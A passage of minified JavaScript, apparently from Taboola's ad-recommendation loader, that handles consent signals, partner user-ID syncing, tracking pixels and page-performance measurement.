r?void("tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(l.mb.__tcfapi("removeEventListener",2,(function(){}),n.listenerId),D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))):(D(),void t("GDPR v2 failed consent"))})),l.mb.__tcfapi("getTCData",2,(function(n,r){if(!r)return D(),void t("GDPR v2 failed consent");"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))}))}else t(S)}))])];case 1:return r=s.sent(),o=r[0],a=r[1],[2,U(t,o,a)]}}))}))}var F=__webpack_require__(256),z=__webpack_require__(5796),V=__webpack_require__(4148),j=__webpack_require__(2276),W="tbl_rtus_id",H=2,q=42,G=91,Y="RealTimeUserSyncCallback",X="";function Q(n){return function(t){return t?(Z("ccpaPushTriggerRtus"),"Y"===(n=t).charAt(2)?(ee(),e.e.resolve((0,x.F)())):K("&us_privacy=".concat(n,"&gdpr=0&gdpr_consent=&gdpr_pd="))):(0,y.hR)(l.mb.__tcfapi)?new e.e((function(e,t){var n;try{null===(n=l.mb.__tcfapi)||void 0===n||n.call(l.mb,"getTCData",H,(function(n,r){r?function(e){return function(e){return!e.gdprApplies}(e)||function(e){var t,n=null===(t=null==e?void 0:e.vendor)||void 0===t?void 0:t.consents;return n&&n.hasOwnProperty(q)&&n.hasOwnProperty(G)}(e)}(n)?(Z("gdprV2triggerRtus"),e(function(e){return K("&us_privacy=&gdpr=".concat(e.gdprApplies?1:0,"&gdpr_consent=").concat(e.tcString,"&gdpr_pd=0"))}(n))):t("gdprV2notTriggerRtus"):t("gdprV2fail")}),[q,G])}catch(e){t(e.toString())}})):(0,y.hR)(l.mb.__cmp)?e.e.reject("gdprV1"):(Z("default"),K(""));var n}(n).then((function(e){return e&&(t.Un.appendOptionsSummary((0,g.pi)((0,g.pi)({},(0,j.qn)()),{realTimeUserId:e})),l.mb.TRC.rtbRealTimeUserId=e),e})).catch((function(e){return Z(e),(0,a.Qf)("localStorage",W)}))}function K(t){return new e.e((function(e){var n="//gum.criteo.com/sync?c=72&r=2&j=TRC.getRTUS".concat(t);(0,F._W)(n).then((function(){(0,o.PN)("page","info","injected RTUS service")})).catch((function(e){(0,o.yN)("Error during RTUS loading asset file: ",e)})),$(e)}))}var J=[];function $(e){var t=(0,z.Xq)({measuredType:"rtus",modeName:Y}),n=l.mb.TRC;e&&J.push(e),n.getRTUS||(n.getRTUS=function(e){t();var r=e||{},i=r.status,o=r.userid;"OK"===i?((0,a.RY)("localStorage",W,o),n.rtbRealTimeUserId=o,J.forEach((function(e){return e(o)}))):(ee(),J.forEach((function(e){return e(X)}))),J=[]})}function Z(e){(0,o.o7)("rtus",{file:"rtus.js",method:"injectRtus",message:e})}function ee(){(0,a.KR)("localStorage",W)}var te=__webpack_require__(7769),ne=__webpack_require__(652),re="//pm-widget.taboola.com",ie={prod:re,sb:"//pm-widget-sandbox.taboola.com"},oe=!1;function ae(){oe=!1}function le(e){if(!oe&&!(0,V.cv)("bot")){var r=e.itemSourceType;if(l.mb.pm_pgtp!==r){var o=(0,i.BC)((0,ne.Js)())["taboolax-load"],a=function(e,t){return!("_default_"===e)&&((0,n.Mv)("inject-taboolax")||!!t)}(r,o);a&&(oe=!0,function(e,n){var r=ie[n]||re,i=t.L5.config.publisher.publisherName,o=t.L5.config.runtime.networkPublisher;l.mb.pm_pgtp=e,(0,te.v)("".concat(r,"/").concat(o||i,"/load.js"))}(r,o))}}}var se=__webpack_require__(1428),ce=__webpack_require__(7294),ue=__webpack_require__(7225),de=__webpack_require__(1721);function pe(e,n){if(Array.isArray(e))e.forEach((function(e){pe(e,n)}));else{var r=e.overrideConfig;r&&(r.global&&(n.__overrideGlobal__=(0,g.pi)((0,g.pi)({},n.__overrideGlobal__),r.global)),r.trcForce&&(t.Un.appendRuntimeConfig({trcForce:(0,g.pi)({},r.trcForce)}),r.trcForce=(0,x.F)()),t.Un.appendPublisherConfig(r))}}function fe(e,r){if((0,y.h0)(e)){for(;e.length>0;)fe(e.shift(),r);e.forEach((function(e){fe(e,r)}))}else r.__preProcessedOptions__.push(e),function(e,t){e.rec&&(t.scod||(t.scod={}),t.scod.trcResponse=e.rec.trc)}(e,r),e.framework&&(r.framework=e.framework),(0,i.td)(e.flush,!1)&&(r.isFlush=!0),e.mode&&(0,j.aR)(e,r),function(e,r){!e.mode&&function(e,t){var n,r="";Object.keys(de.V).filter((function(t){var n=e[t];return!!n&&"unknown"!==n||""===n})).forEach((function(t){null!=n||(n=t);var i=e[t];r||(r="auto"===i?"":i)})),n&&(t.itemSourceType=n,t.itemSourceValue=r)}(e,r),e.device&&(r.deviceId=e.device),e.unified_id&&(r.unifiedId=e.unified_id),e.pblob&&(r.pblob=e.pblob),e.att&&(r.att=e.att),e.cex&&(0,n.Mv)("cex-enable")&&(r.gdpr=r.gdpr||{cmpStatus:3},0!==r.gdpr.cmpStatus&&(r.gdpr.cex=e.cex)),e.cseg&&(r.customSegment=e.cseg),e.ccpaPs&&(0,n.Mv)("ccpa-ps-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.privacyString=e.ccpaPs),e.cdns&&(0,n.Mv)("ccpa-cdns-enable")&&(r.ccpa||(r.ccpa={}),r.ccpa.CDNS=e.cdns),e.topics&&(r.topics=function(e){var t=[];if(e&&Array.isArray(e))for(var n=0,r=e;n<r.length;n++){var i=r[n];i.topic&&i.configVersion&&i.modelVersion&&i.taxonomyVersion&&t.push(i)}return t}(e.topics)),e.listenTo&&e.handler&&r.events.push({name:e.listenTo,handler:e.handler}),e.name,function(e,t){me("social-available",e,t),me("social-visible",e,t),me("social-share",e,t),me("social-like",e,t)}(e,r),e.url&&(r.pageUrl=(0,ue.Kw)(e.url)),e.mapUrl&&(r.networkMapUrl=(0,ue.Kw)(e.mapUrl)),e.referrer&&(r.referrerUrl=e.referrer),e.additional_data&&(r.additionalData=e.additional_data),e.extension&&(0,ce.ix)(e.extension),(0,i.td)(e.user_opt_out,!1)&&(r.userOptOut=!0),e.exp&&(r.excludePubs=e.exp),e.tracking_codes&&(r.trackingCodes=e.tracking_codes),(0,j.oy)(e)&&t.Un.reset(),e.template&&(r.pageTemplate=e.template),e.advertorial_source&&(r.advertorialSource=e.advertorial_source),e.external_page_view&&(r.externalPageView=e.external_page_view),e.user_type&&(r.userType=function(e){switch(e){case"guest":case"subscriber":case"registered":return e;default:return"other"}}(e.user_type)),(0,i.td)(e.paywall,!1)&&(r.paywall=!0),(0,i.td)(e.premium,!1)&&(r.premium=!0),e.link_target&&(r.linkTarget=e.link_target),(0,y.cb)(e.tracking)&&(r.tracking=(0,s.VM)(e.tracking)),e.exclude_recommendations&&(r.excludedRecs=e.exclude_recommendations),e.pubExperiment&&(r.pubExperiment=e.pubExperiment),e.demo&&(r.userDemographicData=e.demo),e.pa&&(r.protectedAudience=e.pa),e.externalUserId&&t.Un.setExternalUserId(e.externalUserId)}(e,r)}function me(e,t,n){var r=t[e];r&&n.socials.push({name:e,data:r})}var ve=__webpack_require__(4583),he=__webpack_require__(4836),be=function(){function n(n){var r=this;this._messages=[],this._promise=null,this._results=(0,j.qn)(),this._flushWait=!1,this._processPushMessage=function(){for(var t,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];if(0===n.length)return r._messages.length;var o=n[0];return!(0,y.h0)(o)&&o.rects&&o.placement?r._messages.length:(r._promise||(r._promise=e.e.resolve(),r._results=(0,j.qn)(),r._promise.then(r.processAllMessages)),r._flushWait?(n.forEach((function(e){ge(e)&&(r._results=(0,j.qn)()),r._messages.push(e)})),r._messages.length):(t=r._messages).push.apply(t,n))},this.processAllMessages=function(){var e=-1;r._messages.forEach((function(t,n){ge(t)&&(e=n)})),e>0&&r._messages.splice(e-1,e),(0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)})),r._messages=[],r._flushWait=!0,_e(r._results).then((function(){r._messages.length>0&&((0,j.yM)(r._messages),r._messages.forEach((function(e){fe(e,r._results)}))),r._flushWait=!1,r._promise=null,t.Un.appendOptionsSummary(r._results)}))},n.push=this._processPushMessage}return n.override=function(e){new n(e)},n}();function ge(e){var t=!1;return(0,y.h0)(e)?t=e.filter((function(e){return(0,j.oy)(e)})).length>0:(0,j.oy)(e)&&(t=!0),t}function _e(t){var r=t.placements.length>0;if(t.isFlush||!r)return e.e.resolve(!0);var i=(0,n.Cd)("trc-request-delay");return i<=5?(t.isFlush=!0,e.e.resolve(!0)):new e.e((function(e){window.setTimeout((function(){(0,o.o7)("Append 'flush' after '".concat(i,"ms'")),t.isFlush=!0,e(!0)}),i)}))}var ye=!1;function we(){(0,_.DI)(!ye,"TaboolaObject must be Pre Process only once"),ye=!0;var r=[],i=(0,j.qn)();if(i.publisherName=t.L5.config.publisher.publisherName,pe((0,b.cV)(),i),(0,j.yM)((0,b.cV)()),fe((0,b.cV)(),i),(0,ve.Ll)(i),i.topics?(0,he.qr)(i.topics):(0,he.Lp)(),r.push.apply(r,function(t){var r,i,o=[];if((0,c.Qh)())return o.push((0,c.R9)().then((function(e){e.ccpa&&(t.ccpa=e.ccpa),e.gdpr&&(t.gdpr=e.gdpr)}))),o;if((0,n.Mv)("enable-consent")){var a=(0,w.s)(B).then((function(e){return e})).then((function(e){t.gdpr=(0,g.pi)((0,g.pi)({},t.gdpr),e)}));o.push(a)}var l=null===(r=t.ccpa)||void 0===r?void 0:r.privacyString;if((0,n.Mv)("ccpa-ps-enable")&&o.push(L(l).then((function(e){e&&(t.ccpa||(t.ccpa={}),t.ccpa.privacyString=e)}))),(0,n.Mv)("gpc-enable")){var s=null===(i=t.ccpa)||void 0===i?void 0:i.CDNS;if((0,y.r8)(s)&&!(0,y.r8)(navigator.globalPrivacyControl))return o.push(new e.e((function(e){t.ccpa||(t.ccpa={}),t.ccpa.CDNS=navigator.globalPrivacyControl?"true":"false",e()}))),o}return(0,n.Mv)("inject-rtus-from-tag-loader")?$():(0,n.Mv)("enable-real-time-user-sync")&&((0,n.Mv)("enable-real-time-user-sync-for-all-browsers")||(0,V.mN)(["ff","edge","safari"]))&&(0,w.s)((function(){L(l).then(Q)})),o}(i)),t.L5.onOptionsSummaryUpdated(le),t.L5.onReset(ae),i.pageUrl){(0,se.QE)(i.pageUrl),(0,se.kQ)(i.pageUrl);var a=(0,se.VQ)();t.Un.appendRuntimeConfig({pageUrl:a,networkMapUrl:a})}return i.networkMapUrl&&((0,se.kQ)(i.networkMapUrl),t.Un.appendRuntimeConfig({networkMapUrl:(0,se.I1)()})),t.Un.updatePageId(),r.push(_e(i)),be.override((0,b.cV)()),e.e.all(r).then((function(){return t.Un.appendOptionsSummary(i),(0,o.o7)(i),t.L5.optionsSummary}))}var xe,Ce=__webpack_require__(4495),Ee=__webpack_require__(5195),ke=__webpack_require__(6293),Te=__webpack_require__(7941);function Le(e){var r=(0,n.Mv)("enable-cache-buster");e.hasCacheBuster&&r&&((0,Te.Q)(window.fetch)&&(0,Te.Q)(window.Request)?function(){var e=t.L5.config.publisher,n=e.engineScriptUrlParts;if("trecs"===e.systemFlags.loaderType){var r=n.href,i=new Request(r,{cache:"reload",mode:"no-cors"});fetch(i).catch((function(e){(0,o.H)("failed to run cache busting on this browser on: ".concat(r),e)}))}}():(0,o.o7)("Cache Bust not supported"))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Le)}));var Re=__webpack_require__(3924),Se=__webpack_require__(1085),Ie=__webpack_require__(4570);function De(){var e,n=t.L5.responseSummary.noContentReason;if(n){if(!(0,Ie.Ub)("no-content-report-percents"))return;e=n,(0,Re.F)("nocontent",{reason:e,isFeedCard:t.L5.responseSummary.hasFeeds}),(0,Se.m)("EmptyResponse"),(0,o.yN)("response is missing recommendation on all placements: ".concat((0,i.lY)(n)))}}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(De)}));var Oe=__webpack_require__(1262),Me=__webpack_require__(7310);function Ae(){t.L5.optionsSummary.socials.forEach((function(e){var t=(0,Me.Q1)(e);t&&(0,Oe.xh)(t)}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Ae)}));var Pe=__webpack_require__(8773);function Ne(e){var t=(0,ue.me)("//".concat(e)),n=(0,Pe.U)("link");n.rel="preconnect",n.href=t,document.head.appendChild(n)}__webpack_require__(3171);var Ue=__webpack_require__(8533),Be=__webpack_require__(4895);function Fe(){(0,n.Mv)("enable-browser-data")&&(0,w.s)((function(){(0,Ie.$q)("brsd",function(){var e;return(e={}).esv=(0,Be.H)(),e.c=(0,V.cv)("cookies"),e.ss=(0,V.cv)("session-storage"),e.ls=(0,V.cv)("local-storage"),e}())}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdateOnce(Fe)}));var ze=__webpack_require__(493),Ve=__webpack_require__(6260);r.Y.once("storeReady",(function(){var e;(0,Ve.MQ)()&&((null===(e=window.performance)||void 0===e?void 0:e.setResourceTimingBufferSize)&&window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+500),function(){var e;null===(e=document.body)||void 0===e||e.addEventListener("click",(function(e){var t=function(e){for(var t,n=e;n&&"A"!==n.tagName;)n=n.parentElement;return n&&(null===(t=n.href)||void 0===t?void 0:t.indexOf("log/3/click"))>-1?n:null}(e.target);t&&(0,ze.T)("click")}),{capture:!0})}(),Ye(),window.scrollY>0?Xe():document.addEventListener("scroll",Xe,{passive:!0,capture:!0}))}));var je,We,He=2e3,qe=30,Ge=0;function Ye(){window.setTimeout((function(){Ge!==qe&&(Ge+=1,function(){if(!window.performance||!window.performance.getEntries)return!1;var e=window.performance.getEntriesByType("resource").filter((function(e){return e.name.indexOf(".taboola.com")>-1}));if(!e||0===e.length)return!1;function t(t){return e.filter((function(e){return e.name.indexOf(t)>-1})).map((function(e){return{url:e.name,startTime:e.startTime,duration:e.responseEnd-e.startTime}}))[0]||void 0}return je||(je=t("trc/3/json")),We||(We=t((0,n.Cd)("image-url-domain"))),!!je||!!We}()&&je&&We||Ye())}),He)}function Xe(){0!==window.scrollY&&document.removeEventListener("scroll",Xe,{capture:!0})}function Qe(){(0,z.Xq)({measuredType:"heavyAdIntervention",modeName:"heavyAdIntervention"})(),r.Y.emit("perfImmediate")}r.Y.once("storeReady",(function(){(0,Te.Q)(window.ReportingObserver)&&new(0,window.ReportingObserver)(Qe,{types:["intervention"],buffered:!1}).observe()}));var Ke=__webpack_require__(5800);function Je(){var e,n=$e(t.L5.userData.stp),r=$e(t.L5.userData.jst),a=!1;n.length>0&&((0,i.m9)((function(){var e;e="",n.forEach((function(t){e+='<img width="0" height="0" src="'.concat(t,'" alt="">')})),function(e){var t,n=document.createElement("iframe"),r="trc-pixel-iframe-".concat(1e4*Math.random()|0);n.id=r,n.name=r,n.width="0px",n.height="0px",n.style.display="none",(0,Ke.gj)(n,"trc-hidden"),document.body.appendChild(n);try{var i=n.contentDocument||(null===(t=n.contentWindow)||void 0===t?void 0:t.document);(0,_.LO)(i,"frameDocument is undefined"),i.body.innerHTML=e,i.close()}catch(e){return(0,o.H)("Failed to report tracking by iFrame"),!1}return!0}(e)||function(e){document.createElement("span").innerHTML=e}(e)})),a=!0),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)||(r.length>0&&(r.forEach((function(e){(0,F._W)(e,{async:!0})})),a=!0),a&&t.Un.signTrackingReportUsed())}function $e(e){return e.filter((function(e){return!e.used})).map((function(e){return e.url}))}r.Y.once("storeReady",(function(){t.L5.onResponseSummaryUpdate(Je)}));var Ze=__webpack_require__(9387),et=__webpack_require__(6788),tt=(__webpack_require__(9375),__webpack_require__(5957));function nt(){(0,o.Hi)(l.mb),(0,Ue.m)(),(0,z.Xq)({measuredType:"coreLoaded"}),(0,t._b)().then((function(){return(0,w.s)((function(){(0,n.Mv)("enable-resource-hints")&&(0,n.Cd)("preconnect-domains").forEach(Ne),(0,b.cV)().forEach((function(e){e.extension&&((0,ce.ix)(e.extension),e.extension=void 0)}))}))})).then((function(){(0,Ce.Tt)("e3"),(0,Ce.Tt)("e5"),(0,Ce.Tt)("e4")})).then((function(){return(0,w.s)(we)})).then((function(){return(0,w.s)(ce.Tu)})).then((function(){return(0,w.s)(ce.Fn)})).then((function(e){var t=(0,ke.N)();return xe||(xe=t),(0,Ce.Tt)("e6",t),e})).catch((function(e){(0,o.H)("TRECS error in startEngine(): ",e)}))}r.Y.once("storeReady",(function(){(0,tt.N)().on("state-changed",(function(){t.Un.updateNetworkPublisher()}))})),l.mb.__startEngine=function(e,t){l.mb.__startEngine=(0,x.F)(),l.mb.__tblTrecsInit||(l.mb.__tblTrecsInit=!0,(0,V.TY)()?(r.Y.emit(Ee.iB),(0,et.wZ)(t),(0,h.H)(e),function(e,t){var n=function(e){var t,n=e.global["trecs-delay-start-by"],r=null===(t=(0,b.cV)().filter((function(e){var t,n;return null===(n=null===(t=null==e?void 0:e.overrideConfig)||void 0===t?void 0:t.global)||void 0===n?void 0:n["trecs-delay-start-by"]}))[0])||void 0===t?void 0:t.overrideConfig;return(0,y.r8)(r)?n:r.global["trecs-delay-start-by"]}(t);(0,y.r8)(n)?e():window.setTimeout(e,n)}((function(){nt()}),e)):(0,ze.C)({name:"unsupported_browser"}))};var rt,it,ot,at=__webpack_require__(1379),lt=__webpack_require__(7819),st=__webpack_require__(8206),ct=__webpack_require__(6005),ut=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},dt=function(e){if("loading"===document.readyState)return"loading";var t=ut();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},pt=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},ft=function(e,t){var n,r,i="";try{for(;e&&9!==e.nodeType;){var o=e,a=o.id?"#"+o.id:pt(o)+(o.classList&&(null===(r=null===(n=o.classList.value)||void 0===n?void 0:n.trim())||void 0===r?void 0:r.length)?"."+o.classList.value.trim().replace(/\s+/g,"."):"");if(i.length+a.length>(t||100)-1)return i||a;if(i=i?a+">"+i:a,o.id)break;e=o.parentNode}}catch(e){}return i},mt=function(t,n,r){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){var i=new PerformanceObserver((function(t){e.e.resolve().then((function(){n(t.getEntries())}))}));return i.observe((0,g.pi)({type:t,buffered:!0},r||{})),i}}catch(e){}},vt=0,ht=1/0,bt=0,gt=function(e){e.forEach((function(e){e.interactionId&&(ht=Math.min(ht,e.interactionId),bt=Math.max(bt,e.interactionId),vt=bt?(bt-ht)/7+1:0)}))},_t=function(){return rt?vt:performance.interactionCount||0},yt=function(){"interactionCount"in performance||rt||(rt=mt("event",gt,{type:"event",buffered:!0,durationThreshold:0}))},wt=[],xt=new Map,Ct=0,Et=[],kt=function(e){if(Et.forEach((function(t){return t(e)})),e.interactionId||"first-input"===e.entryType){var t=wt[wt.length-1],n=xt.get(e.interactionId);if(n||wt.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};xt.set(r.id,r),wt.push(r)}wt.sort((function(e,t){return t.latency-e.latency})),wt.length>10&&wt.splice(10).forEach((function(e){return xt.delete(e.id)}))}}},Tt=function(e){document.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&e()}))},Lt=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=function(e){var t=!1;return function(){t||(e(),t=!0)}}(e),"hidden"===document.visibilityState?e():(n=t(e),Tt(e)),n},Rt=-1,St=function(e,t,n,r){var i,o;return function(a){t.value>=0&&(a||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},It=function(e,t){var n=ut(),r="navigate";return Rt>=0?r="back-forward-cache":n&&(document.prerendering||function(){var e=ut();return e&&e.activationStart||0}()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},Dt=[200,500],Ot=function(e,t){var n;"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},n=function(){var n;yt();var r,i,o=It("INP"),a=function(e){Lt((function(){e.forEach(kt);var t,n=(t=Math.min(wt.length-1,Math.floor((_t()-Ct)/50)),wt[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,r())}))},l=mt("event",a,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});r=St(e,o,Dt,t.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),Tt((function(){a(l.takeRecords()),r(!0)})),i=function(){Ct=_t(),wt.length=0,xt.clear(),o=It("INP"),r=St(e,o,Dt,t.reportAllChanges)},addEventListener("pageshow",(function(e){e.persisted&&(Rt=e.timeStamp,i())}),!0))},document.prerendering?addEventListener("prerenderingchange",(function(){return n()}),!0):n())},Mt=[],At=[],Pt=new WeakMap,Nt=new Map,Ut=-1,Bt=function(e){Mt=Mt.concat(e),Ft()},Ft=function(){Ut<0&&(Ut=Lt(zt))},zt=function(){Nt.size>10&&Nt.forEach((function(e,t){xt.has(t)||Nt.delete(t)}));var e=wt.map((function(e){return Pt.get(e.entries[0])})),t=At.length-50;At=At.filter((function(n,r){return r>=t||e.includes(n)}));for(var n=new Set,r=0;r<At.length;r++){var i=At[r];Wt(i.startTime,i.processingEnd).forEach((function(e){n.add(e)}))}for(r=0;r<50;r++){var o=Mt[Mt.length-1-r];if(!o||o.startTime<ot)break;n.add(o)}Mt=Array.prototype.slice.call(n),Ut=-1};Et.push((function(e){e.interactionId&&e.target&&!Nt.has(e.interactionId)&&Nt.set(e.interactionId,e.target)}),(function(e){var t,n=e.startTime+e.duration;ot=Math.max(ot,e.processingEnd);for(var r=At.length-1;r>=0;r--){var i=At[r];if(Math.abs(n-i.renderTime)<=8){(t=i).startTime=Math.min(e.startTime,t.startTime),t.processingStart=Math.min(e.processingStart,t.processingStart),t.processingEnd=Math.max(e.processingEnd,t.processingEnd),t.entries.push(e);break}}t||(t={startTime:e.startTime,processingStart:e.processingStart,processingEnd:e.processingEnd,renderTime:n,entries:[e]},At.push(t)),(e.interactionId||"first-input"===e.entryType)&&Pt.set(e,t),Ft()}));var Vt,jt,Wt=function(e,t){for(var n=[],r=0,i=void 0;i=Mt[r];r++)if(!(i.startTime+i.duration<e)){if(i.startTime>t)break;n.push(i)}return n},Ht=0,qt=0,Gt=0,Yt=0,Xt=Number.NEGATIVE_INFINITY,Qt=Number.NEGATIVE_INFINITY,Kt=[],Jt=0,$t="taboola.com",Zt="vidstat.taboola.com",en={count:0,countwithinteraction:0,duration:0,majorcountwithinteraction:0,majorcount:0,durationwithinteraction:0,majorduration:0,majordurationwithinteraction:0},tn={taboola:{domains:{},total:(0,g.pi)({},en)},withtaboola:{total:(0,g.pi)({},en)},global:(0,g.pi)((0,g.pi)({},en),{inpBlockingDuration:0,taboolaInpBlockingDuration:0,inpWithoutTaboola:0,videoInp:0,videoMajorDuration:0})},nn={},rn=50,on=!1,an="total";function ln(){if(!on){var e=function(e){if(e){var t=e.attribution,n=e.value,r=t.interactionTarget,i=t.interactionType,o=function(e){var t=new Map;e.forEach((function(e){e.scripts&&e.scripts.forEach((function(e){var n,r;try{r=new URL(e.sourceURL)}catch(e){return}var i=r.origin;t.has(i)||t.set(i,0),t.set(i,(null!==(n=t.get(i))&&void 0!==n?n:0)+e.duration)}))}));var n="",r=0;return t.forEach((function(e,t){e>r&&(r=e,n=t)})),n}(t.longAnimationFrameEntries);return{value:n,interactionTarget:r,interactionType:i,inpOrigin:o}}}(Vt),n=e?(0,g.pi)((0,g.pi)({},tn),{onInpData:e}):tn;on=!0;var a,l={};un()&&((0,ct.iH)()&&function(e,t){e.ALBT=t.duration,e.TLBT=t.majorduration,e.VLBT=t.videoMajorDuration,e.AINP=t.inpBlockingDuration,e.TINP=t.taboolaInpBlockingDuration,e.VINP=t.videoInp}(l,tn.global),(0,o.yN)("loaf:".concat((0,i.lY)(n)))),!!pn()&&sn("long-animation-frame")&&(0,o.yN)("loafCulprits:".concat((0,i.lY)(nn))),(0,st.KB)(lt.H.TBT_REPORTING)&&(0,o.yN)("TBT=".concat(Jt).concat((a=[],(0,at.mt)(t.L5.responseSummary.testAndExperiment.testVariantsMap,(function(e,t){a.push("".concat(e,"=").concat(t))})),a.join("&")))),(0,ct.iH)()&&(l.TBT=Jt),function(e){if((0,ct.iH)()){var t=(0,ct.a)();for(var n in e)jn({name:"".concat("generalMeasure","_").concat(n),entryType:"measure",startTime:t,duration:e[n]});r.Y.emit("perfImmediate")}}(l)}}function sn(e){var t;if("long-animation-frame"===e)return!!window.PerformanceLongAnimationFrameTiming;var n=null===(t=window.PerformanceObserver)||void 0===t?void 0:t.supportedEntryTypes;return n&&-1!==n.indexOf(e)}function cn(){return(0,y.r8)(jt)?((0,st.KB)(lt.H.LOAF_REPORTING)||!!(0,n.Cd)("enable-loaf-from-vcga")&&!!(0,st.KB)(lt.H.LOAF_REPORTING_FROM_VCGA))&&(jt=!0):jt}function un(){return!!(0,V.cv)("loaf-ga")&&!l.mb.taboolaMobile&&!!cn()&&sn("long-animation-frame")}function dn(e,t,n){if(window.PerformanceObserver&&sn(t))try{var r={type:t,buffered:!0};(0,y.r8)(n)||(r.threshold=n),function(e,t){var n=new window.PerformanceObserver((function(t){t.getEntries().forEach(e)}));n.observe(t),Kt.push(n)}(e,r)}catch(e){(0,o.yN)("Buffered performance observation is not supported. ",t,e)}}function pn(){return(0,n.Cd)("loaf-culprits-regex")}function fn(e){var t=pn();t&&(0,w.s)((function(){!function(e,t){e.scripts.forEach((function(e){var n=e.sourceURL;n&&new RegExp(t).test(n)&&function(e,t){var n,r,i,o,a=t.sourceURL,l=t.duration,s="";e?(s=e[1],i=e[2],o=e[3],r=e[e.length-1]):r=a,(!r||r.length<=2)&&(r=a);var c=t.name;c&&(c=c.replace(i+o,""));var u=nn[r];u?(u.count++,u.totalDuration+=l):u=nn[r]=((n={}).count=1,n.funcName=s,n.name=c,n.hostName=o,n.totalDuration=l,n.bd=[],n),t.duration>rn&&nn[r].bd.push(t.duration-rn)}(n.match(/(\w+@)?(https?:\/\/)?([a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?(\.[a-zA-Z0-9]([-a-zA-Z0-9]*[a-zA-Z0-9])?)*\.[a-zA-Z]{2,})\/(.+)/),e)}))}(e,t)})),cn()&&(0,w.s)((function(){!function(e){if(0!==e.blockingDuration&&e.scripts.length){var t="no_scripts",r={};r[$t]=0;var i=e.firstUIEventTimestamp>0,o={},a={},l=!1,c=!1,u=e.scripts.filter((function(e){return""!==e.sourceURL}));if(u.length){u.forEach((function(i,u){var d=function(e,t,r){var i=(0,n.Cd)("loaf-threshold"),o=Math.max(e.duration-i,0),a=e.sourceURL;if(!a)return"no_sourceurl";var l=(0,s.uJ)(a),c=l.hostname||l.origin;if(!c)return"no_hostname";return-1!==c.indexOf("taboola")?function(){var e,n=l.pathname.split("/").pop();n&&(t[c]||(t[c]=((e={})[n]=(0,g.pi)({},en),e)),vn({parentEntity:t[c],entityId:n,effectiveBlockingTimeDelta:o,count:1}))}():vn({count:1,parentEntity:r,entityId:c,effectiveBlockingTimeDelta:o}),c}(i,a,o);r[d]||(r[d]=0),d.indexOf($t)>-1&&(r[$t]+=i.duration),r[d]+=i.duration;var p=0===u||r[d]>r[t],f=e.duration;p&&(t=d);var m=hn(i);_n(i,$t)&&(gn(m,bn(r,$t,f))&&(l=!0),_n(i,Zt)&&gn(hn(i),bn(r,Zt,f))&&(c=!0))}));var d=0;if(Object.keys(a).length&&(Object.keys(o).length&&(d=function(e,t){var n=0;return(0,at.mt)(e,(function(r){n+=e[r].duration,e[r]&&vn({parentEntity:tn.withtaboola,entityId:r,count:e[r].count,effectiveBlockingTimeDelta:e[r].duration,hasInteraction:t})})),vn({parentEntity:tn.withtaboola,entityId:an,count:1,effectiveBlockingTimeDelta:n,hasInteraction:t}),n}(o,i)),function(e,t){var n=t.hasInteraction,r=t.taboolaIsMajor,i=t.videoIsMajor,o=0;(0,at.mt)(e,(function(t){var i=0;(0,at.mt)(e[t],(function(a){var l,s;o+=e[t][a].duration,i+=e[t][a].duration,null!==(l=(s=tn.taboola.domains)[t])&&void 0!==l||(s[t]={}),vn({parentEntity:tn.taboola.domains[t],entityId:a,count:e[t][a].count,effectiveBlockingTimeDelta:e[t][a].duration,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola.domains[t],entityId:an,count:1,effectiveBlockingTimeDelta:i,hasInteraction:n,taboolaIsMajor:r})})),vn({parentEntity:tn.taboola,entityId:an,count:1,effectiveBlockingTimeDelta:o,hasInteraction:n,taboolaIsMajor:r,videoIsMajor:i})}(a,{hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c})),vn({parentEntity:tn,entityId:"global",effectiveBlockingTimeDelta:e.blockingDuration,count:1,hasInteraction:i,taboolaIsMajor:l,videoIsMajor:c}),i){var 